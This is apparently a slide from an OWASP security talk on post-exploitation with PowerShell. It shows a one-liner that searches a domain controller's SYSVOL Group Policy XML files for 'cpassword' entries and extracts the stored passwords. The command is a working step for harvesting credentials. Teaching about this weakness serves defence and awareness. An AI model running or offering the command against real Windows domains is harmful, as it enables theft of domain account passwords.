 Post Exploitation the PowerShell way

OWASP
The Open Web Application Security Project

• Lets use PowerShell to extract these passwords

– Connect to domain controller as normal user

➢ $output = get-childitem \\server\\sysvol\domain\Policies\ -filter *.xml -recurse | Get-Content;[regex]::match($output,'cpassword="(?<pwd>.+?)"') | foreach {$_.groups["pwd"].value}

Demo Time